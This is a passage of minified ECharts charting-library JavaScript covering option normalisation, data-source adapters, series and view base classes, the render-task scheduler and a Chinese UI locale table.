e=this._api.getWidth(),i=this._api.getHeight(),n=this._mediaList,o=this._mediaDefault,a=[],r=[];if(!n.length&&!o)return r;for(var s=0,l=n.length;s<l;s++)Zu(n[s].query,e,i)&&a.push(s);return!a.length&&o&&(a=[-1]),a.length&&!function(t,e){return t.join(",")===e.join(",")}(a,this._currentMediaIndices)&&(r=Gu(a,(function(t){return Vu(-1===t?o.option:n[t].option)}))),this._currentMediaIndices=a,r}};var Uu=A,Xu=E,ju=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Yu(t){var e=t&&t.itemStyle;if(e)for(var i=0,n=ju.length;i<n;i++){var o=ju[i],a=e.normal,r=e.emphasis;a&&a[o]&&(t[o]=t[o]||{},t[o].normal?v(t[o].normal,a[o]):t[o].normal=a[o],a[o]=null),r&&r[o]&&(t[o]=t[o]||{},t[o].emphasis?v(t[o].emphasis,r[o]):t[o].emphasis=r[o],r[o]=null)}}function qu(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var n=t[e].normal,o=t[e].emphasis;n&&(i?(t[e].normal=t[e].emphasis=null,_(t[e],n)):t[e]=n),o&&(t.emphasis=t.emphasis||{},t.emphasis[e]=o)}}function Ku(t){qu(t,"itemStyle"),qu(t,"lineStyle"),qu(t,"areaStyle"),qu(t,"label"),qu(t,"labelLine"),qu(t,"upperLabel"),qu(t,"edgeLabel")}function $u(t,e){var i=Xu(t)&&t[e],n=Xu(i)&&i.textStyle;if(n)for(var o=0,a=Do.length;o<a;o++)n.hasOwnProperty(e=Do[o])&&(i[e]=n[e])}function Ju(t){t&&(Ku(t),$u(t,"label"),t.emphasis&&$u(t.emphasis,"label"))}function Qu(t){return O(t)?t:t?[t]:[]}function th(t){return(O(t)?t[0]:t)||{}}function eh(t){A(ih,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var ih=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],nh=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],oh=function(t,e){(function(t,e){Uu(Qu(t.series),(function(t){Xu(t)&&function(t){if(Xu(t)){Yu(t),Ku(t),$u(t,"label"),$u(t,"upperLabel"),$u(t,"edgeLabel"),t.emphasis&&($u(t.emphasis,"label"),$u(t.emphasis,"upperLabel"),$u(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(Yu(i),Ju(i)),(n=t.markLine)&&(Yu(n),Ju(n));var e=t.markArea;e&&Ju(e);var i,n,o=t.data;if("graph"===t.type){o=o||t.nodes;var a=t.links||t.edges;if(a&&!V(a))for(var r=0;r<a.length;r++)Ju(a[r]);A(t.categories,(function(t){Ku(t)}))}if(o&&!V(o))for(r=0;r<o.length;r++)Ju(o[r]);if((i=t.markPoint)&&i.data){var s=i.data;for(r=0;r<s.length;r++)Ju(s[r])}if((n=t.markLine)&&n.data){var l=n.data;for(r=0;r<l.length;r++)O(l[r])?(Ju(l[r][0]),Ju(l[r][1])):Ju(l[r])}"gauge"===t.type?($u(t,"axisLabel"),$u(t,"title"),$u(t,"detail")):"treemap"===t.type?(qu(t.breadcrumb,"itemStyle"),A(t.levels,(function(t){Ku(t)}))):"tree"===t.type&&Ku(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),Uu(i,(function(e){Uu(Qu(t[e]),(function(t){t&&($u(t,"axisLabel"),$u(t.axisPointer,"label"))}))})),Uu(Qu(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;$u(e,"axisLabel"),$u(e&&e.axisPointer,"label")})),Uu(Qu(t.calendar),(function(t){qu(t,"itemStyle"),$u(t,"dayLabel"),$u(t,"monthLabel"),$u(t,"yearLabel")})),Uu(Qu(t.radar),(function(t){$u(t,"name")})),Uu(Qu(t.geo),(function(t){Xu(t)&&(Ju(t),Uu(Qu(t.regions),(function(t){Ju(t)})))})),Uu(Qu(t.timeline),(function(t){Ju(t),qu(t,"label"),qu(t,"itemStyle"),qu(t,"controlStyle",!0);var e=t.data;O(e)&&A(e,(function(t){E(t)&&(qu(t,"label"),qu(t,"itemStyle"))}))})),Uu(Qu(t.toolbox),(function(t){qu(t,"iconStyle"),Uu(t.feature,(function(t){qu(t,"iconStyle")}))})),$u(th(t.axisPointer),"label"),$u(th(t.tooltip).axisPointer,"label")})(t,e),t.series=To(t.series),A(t.series,(function(t){if(E(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var o,a=t,r=0;r<e.length-1;r++)null==a[o=e[r]]&&(a[o]={}),a=a[o];null!=a[e[r]]||(a[e[r]]=i)}(t,"itemStyle.color",i)}eh(t)}})),t.dataRange&&(t.visualMap=t.dataRange),A(nh,(function(e){var i=t[e];i&&(O(i)||(i=[i]),A(i,(function(t){eh(t)})))}))};function ah(t){A(t,(function(e,i){var n=[],o=[NaN,NaN],a=e.data,r=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var h,c,d=a.get(e.stackedDimension,u);if(isNaN(d))return o;r?c=a.getRawIndex(u):h=a.get(e.stackedByDimension,u);for(var f=NaN,p=i-1;0<=p;p--){var g=t[p];if(r||(c=g.data.rawIndexOf(g.stackedByDimension,h)),0<=c){var m=g.data.getByRawIndex(g.stackResultDimension,c);if(0<=d&&0<m||d<=0&&m<0){d+=m,f=m;break}}}return n[0]=d,n[1]=f,n}));a.hostModel.setData(s),e.data=s}))}function rh(t,e){wu.isInstance(t)||(t=wu.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===_u&&(this._offset=0,this._dimSize=e,this._data=i),x(this,lh[n===mu?n+"_"+t.seriesLayoutBy:n])}var sh=rh.prototype;sh.pure=!1;var lh={arrayRows_column:{pure:sh.persistent=!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:ch},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var o=i[n];e.push(o?o[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:uh,getItem:hh,appendData:ch},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var o=this._data[i[n].name];e.push(o?o[t]:null)}return e},appendData:function(t){var e=this._data;A(t,(function(t,i){for(var n=e[i]||(e[i]=[]),o=0;o<(t||[]).length;o++)n.push(t[o])}))}},original:{count:uh,getItem:hh,appendData:ch},typedArray:{persistent:!(sh.getSource=function(){return this._source}),pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function uh(){return this._data.length}function hh(t){return this._data[t]}function ch(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var dh={arrayRows:fh,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:fh,original:function(t,e,i,n){var o=Co(t);return null!=i&&o instanceof Array?o[i]:o},typedArray:fh};function fh(t,e,i,n){return null!=i?t[i]:t}var ph={arrayRows:gh,objectRows:function(t,e,i,n){return mh(t[e],this._dimensionInfos[e])},keyedColumns:gh,original:function(t,e,i,n){var o=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return So(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),mh(o instanceof Array?o[n]:o,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function gh(t,e,i,n){return mh(t[n],this._dimensionInfos[e])}function mh(t,e){var i=e&&e.type;if("ordinal"!==i)return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+Il(t)),null==t||""===t?NaN:+t;var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}function vh(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var o,a,r=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(o=s.name,a=s.index),dh[r](n,e,a,o)}}}function yh(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===gu||n===vu){var o=t.getRawDataItem(e);return n!==gu||E(o)||(o=null),o?o[i]:void 0}}}var xh=/\{@(.+?)\}/g,_h={getDataParams:function(t,e){var i=this.getData(e),n=this.getRawValue(t,e),o=i.getRawIndex(t),a=i.getName(t),r=i.getRawDataItem(t),s=i.getItemVisual(t,"color"),l=i.getItemVisual(t,"borderColor"),u=this.ecModel.getComponent("tooltip"),h=Go(u&&u.get("renderMode")),c=this.mainType,d="series"===c,f=i.userOutput;return{componentType:c,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:d?this.subType:null,seriesIndex:this.seriesIndex,seriesId:d?this.id:null,seriesName:d?this.name:null,name:a,dataIndex:o,data:r,dataType:e,value:n,color:s,borderColor:l,dimensionNames:f?f.dimensionNames:null,encode:f?f.encode:null,marker:Wl({color:s,renderMode:h}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,n,o){e=e||"normal";var a=this.getData(i),r=a.getItemModel(t),s=this.getDataParams(t,i);null!=n&&s.value instanceof Array&&(s.value=s.value[n]);var l=r.get("normal"===e?[o||"label","formatter"]:[e,o||"label","formatter"]);return"function"==typeof l?(s.status=e,s.dimensionIndex=n,l(s)):"string"==typeof l?Gl(l,s).replace(xh,(function(e,i){var n=i.length;return"["===i.charAt(0)&&"]"===i.charAt(n-1)&&(i=+i.slice(1,n-1)),vh(a,t,i)})):void 0},getRawValue:function(t,e){return vh(this.getData(e),t)},formatTooltip:function(){}};function wh(t){return new bh(t)}function bh(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}var Sh=bh.prototype;Sh.perform=function(t){var e,i=this._upstream,n=t&&t.skip;if(this._dirty&&i){var o=this.context;o.data=o.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!n&&(e=this._plan(this.context));var a,r=h(this._modBy),s=this._modDataCount||0,l=h(t&&t.modBy),u=t&&t.modDataCount||0;function h(t){return 1<=t||(t=1),t}r===l&&s===u||(e="reset"),!this._dirty&&"reset"!==e||(this._dirty=!1,a=function(t,e){var i,n;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(n=i.forceFirstProgress,i=i.progress),O(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var o=t._downstream;return o&&o.dirty(),n}(this,n)),this._modBy=l,this._modDataCount=u;var c=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var d=this._dueIndex,f=Math.min(null!=c?this._dueIndex+c:1/0,this._dueEnd);if(!n&&(a||d<f)){var p=this._progress;if(O(p))for(var g=0;g<p.length;g++)Nh(this,p[g],d,f,l,u);else Nh(this,p,d,f,l,u)}this._dueIndex=f,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:f}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var Mh,Ih,Th,Ah,Dh,Ch,Lh=Ch={reset:function(t,e,i,n){Ih=t,Mh=e,Th=i,Ah=n,Dh=Math.ceil(Ah/Th),Ch.next=1<Th&&0<Ah?Ph:kh}};function kh(){return Ih<Mh?Ih++:null}function Ph(){var t=Ih%Dh*Th+Math.ceil(Ih/Dh),e=Mh<=Ih?null:t<Ah?t:Ih;return Ih++,e}function Nh(t,e,i,n,o,a){Lh.reset(i,n,o,a),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:Lh.next},t.context)}Sh.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},Sh.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},Sh.pipe=function(t){this._downstream===t&&!this._dirty||((this._downstream=t)._upstream=this,t.dirty())},Sh.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},Sh.getUpstream=function(){return this._upstream},Sh.getDownstream=function(){return this._downstream},Sh.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t};var Oh=Ro(),Rh=uu.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=wh({count:Eh,reset:Bh}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),Su(this);var o=this.getInitialData(t,i);Gh(o,this),this.dataTask.context.data=o,Oh(this).dataBeforeProcessed=o,zh(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{},o=this.subType;uu.hasClass(o)&&(o+="Series"),v(t,e.getTheme().get(this.subType)),v(t,this.getDefaultOption()),Ao(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&iu(t,n,i)},mergeOption:function(t,e){t=v(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&iu(this.option,t,i),Su(this);var n=this.getInitialData(t,e);Gh(n,this),this.dataTask.dirty(),this.dataTask.context.data=n,Oh(this).dataBeforeProcessed=n,zh(this)},fillDataTextStyle:function(t){if(t&&!V(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&Ao(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=Wh(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return Oh(this).data},setData:function(t){var e=Wh(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}Oh(this).data=t},getSource:function(){return function(t){return bu(t).source}(this)},getRawData:function(){return Oh(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,n){var o=this,a="html"===(n=n||"html")?"<br/>":"\n",r="richText"===n,s={},l=0,u=this.getData(),h=u.mapDimension("defaultedTooltip",!0),c=h.length,d=this.getRawValue(t),f=O(d),p=u.getItemVisual(t,"color");E(p)&&p.colorStops&&(p=(p.colorStops[0]||{}).color),p=p||"transparent";var g=(1<c||f&&!c?function(i){var a=C(i,(function(t,e,i){var n=u.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),c=[];function d(t,i){var h=u.getDimensionInfo(i);if(h&&!1!==h.otherDims.tooltip){var d=h.type,f="sub"+o.seriesIndex+"at"+l,g=Wl({color:p,type:"subItem",renderMode:n,markerId:f}),m=(a?("string"==typeof g?g:g.content)+El(h.displayName||"-")+": ":"")+El("ordinal"===d?t+"":"time"===d?e?"":Zl("yyyy/MM/dd hh:mm:ss",t):Pl(t));m&&c.push(m),r&&(s[f]=p,++l)}}h.length?A(h,(function(e){d(vh(u,t,e),e)})):A(i,d);var f=a?r?"\n":"<br/>":"",g=f+c.join(f||", ");return{renderMode:n,content:g,style:s}}(d):function(t){return{renderMode:n,content:El(Pl(t)),style:s}}(c?vh(u,t,h[0]):f?d[0]:d)).content,m=o.seriesIndex+"at"+l,v=Wl({color:p,type:"item",renderMode:n,markerId:m});s[m]=p,++l;var y=u.getName(t),x=this.name;Po(this)||(x=""),x=x?El(x)+(e?": ":a):"";var _="string"==typeof v?v:v.content;return{html:e?_+x+g:x+_+(y?El(y)+": "+g:g),markers:s}},isAnimationEnabled:function(){if(o.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel;return pu.getColorFromPalette.call(this,t,e,i)||n.getColorFromPalette(t,e,i)},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function zh(t){var e=t.name;Po(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),n=[];return A(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&n.push(i.displayName)})),n.join(" ")}(t)||e)}function Eh(t){return t.model.getRawData().count()}function Bh(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),Vh}function Vh(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function Gh(t,e){A(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,N(Fh,e))}))}function Fh(t){var e=Wh(t);e&&e.setOutputEnd(this.count())}function Wh(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var o=n.agentStubMap;o&&(n=o.get(t.uid))}return n}}I(Rh,_h),I(Rh,pu);var Hh=function(){this.group=new bi,this.uid=dl("viewComponent")},Zh=Hh.prototype={constructor:Hh,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};function Uh(){var t=Ro();return function(e){var i=t(e),n=e.pipelineContext,o=i.large,a=i.progressiveRender,r=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(o^r||a^s)&&"reset"}}Zh.updateView=Zh.updateLayout=Zh.updateVisual=function(t,e,i,n){},Zo(Hh),qo(Hh,{registerWhenExtend:!0});var Xh=Ro(),jh=Uh();function Yh(){this.group=new bi,this.uid=dl("viewChart"),this.renderTask=wh({plan:Jh,reset:Qh}),this.renderTask.context={view:this}}var qh=Yh.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){$h(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){$h(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function Kh(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!Ps(t)))for(var n=0,o=t.childCount();n<o;n++)Kh(t.childAt(n),e,i)}function $h(t,e,i){var n=Oo(t,e),o=e&&null!=e.highlightKey?Ns(e.highlightKey):null;null!=n?A(To(n),(function(e){Kh(t.getItemGraphicEl(e),i,o)})):t.eachItemGraphicEl((function(t){Kh(t,i,o)}))}function Jh(t){return jh(t.model)}function Qh(t){var e=t.model,i=t.ecModel,n=t.api,o=t.payload,a=e.pipelineContext.progressiveRender,r=t.view,s=o&&Xh(o).updateMethod,l=a?"incrementalPrepareRender":s&&r[s]?s:"render";return"render"!==l&&r[l](e,i,n,o),tc[l]}qh.updateView=qh.updateLayout=qh.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},Zo(Yh),qo(Yh,{registerWhenExtend:!0}),Yh.markUpdateMethod=function(t,e){Xh(t).updateMethod=e};var tc={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},ec="\0__throttleOriginMethod",ic="\0__throttleRate",nc="\0__throttleType";function oc(t,e,i){var n,o,a,r,s,l=0,u=0,h=null;function c(){u=(new Date).getTime(),h=null,t.apply(a,r||[])}function d(){n=(new Date).getTime(),a=this,r=arguments;var t=s||e,d=s||i;s=null,o=n-(d?l:u)-t,clearTimeout(h),d?h=setTimeout(c,t):0<=o?c():h=setTimeout(c,-o),l=n}return e=e||0,d.clear=function(){h&&(clearTimeout(h),h=null)},d.debounceNextCall=function(t){s=t},d}function ac(t,e,i,n){var o=t[e];if(o){var a=o[ec]||o;if(o[ic]!==i||o[nc]!==n){if(null==i||!n)return t[e]=a;(o=t[e]=oc(a,i,"debounce"===n))[ec]=a,o[nc]=n,o[ic]=i}return o}}function rc(t,e){var i=t[e];i&&i[ec]&&(t[e]=i[ec])}var sc={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),n=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(n),a=!R(o)||o instanceof Xr?null:o;o&&!a||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",o);var r=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),s=t.get(r);if(i.setVisual("borderColor",s),!e.isSeriesFiltered(t))return a&&i.each((function(e){i.setItemVisual(e,"color",a(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),o=i.get(n,!0),a=i.get(r,!0);null!=o&&t.setItemVisual(e,"color",o),null!=a&&t.setItemVisual(e,"borderColor",a)}:null}}},lc={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}},uc=Math.PI;function hc(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=Q()}var cc=hc.prototype;function dc(t,e,i,n,o){var a;function r(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}o=o||{},A(e,(function(e,s){if(!o.visualType||o.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,d=h.agentStubMap;d.each((function(t){r(o,t)&&(t.dirty(),c=!0)})),c&&h.dirty(),fc(h,n);var f=t.getPerformArgs(h,o.block);d.each((function(t){t.perform(f)})),a|=h.perform(f)}else u&&u.each((function(s,l){r(o,s)&&s.dirty();var u=t.getPerformArgs(s,o.block);u.skip=!e.performRawSeries&&i.isSeriesFiltered(s.context.model),fc(s,n),a|=s.perform(u)}))}})),t.unfinished|=a}cc.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},cc.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,o=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,a=n&&n.modDataCount;return{step:o,modBy:null!=a?Math.ceil(a/o):null,modDataCount:a}}},cc.getPipeline=function(t){return this._pipelineMap.get(t)},cc.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),o=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,a=t.get("large")&&n>=t.get("largeThreshold"),r="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:o,modDataCount:r,large:a}},cc.restorePipelines=function(t){var e=this,i=e._pipelineMap=Q();t.eachSeries((function(t){var n=t.getProgressive(),o=t.uid;i.set(o,{id:o,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),Sc(e,t,t.dataTask)}))},cc.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;A(this._allHandlers,(function(n){var o=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,o){var a=i.seriesTaskMap||(i.seriesTaskMap=Q()),r=e.seriesType,s=e.getTargetSeries;function l(i){var r=i.uid,s=a.get(r)||a.set(r,wh({plan:yc,reset:xc,count:bc}));s.context={model:i,ecModel:n,api:o,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},Sc(t,i,s)}e.createOnAllSeries?n.eachRawSeries(l):r?n.eachRawSeriesByType(r,l):s&&s(n,o).each(l);var u=t._pipelineMap;a.each((function(t,e){u.get(e)||(t.dispose(),a.removeKey(e))}))}(this,n,o,e,i),n.overallReset&&function(t,e,i,n,o){var a=i.overallTask=i.overallTask||wh({reset:pc});a.context={ecModel:n,api:o,overallReset:e.overallReset,scheduler:t};var r=a.agentStubMap=a.agentStubMap||Q(),s=e.seriesType,l=e.getTargetSeries,u=!0,h=e.modifyOutputEnd;function c(e){var i=e.uid,n=r.get(i);n||(n=r.set(i,wh({reset:gc,onDirty:vc})),a.dirty()),n.context={model:e,overallProgress:u,modifyOutputEnd:h},n.agent=a,n.__block=u,Sc(t,e,n)}s?n.eachRawSeriesByType(s,c):l?l(n,o).each(c):(u=!1,A(n.getSeries(),c));var d=t._pipelineMap;r.each((function(t,e){d.get(e)||(t.dispose(),a.dirty(),r.removeKey(e))}))}(this,n,o,e,i)}),this)},cc.prepareView=function(t,e,i,n){var o=t.renderTask,a=o.context;a.model=e,a.ecModel=i,a.api=n,o.__block=!t.incrementalPrepareRender,Sc(this,e,o)},cc.performDataProcessorTasks=function(t,e){dc(this,this._dataProcessorHandlers,t,e,{block:!0})},cc.performVisualTasks=function(t,e,i){dc(this,this._visualHandlers,t,e,i)},cc.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},cc.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var fc=cc.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function pc(t){t.overallReset(t.ecModel,t.api,t.payload)}function gc(t,e){return t.overallProgress&&mc}function mc(){this.agent.dirty(),this.getDownstream().dirty()}function vc(){this.agent&&this.agent.dirty()}function yc(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function xc(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=To(t.reset(t.model,t.ecModel,t.api,t.payload));return 1<e.length?D(e,(function(t,e){return wc(e)})):_c}var _c=wc(0);function wc(t){return function(e,i){var n=i.data,o=i.resetDefines[t];if(o&&o.dataEach)for(var 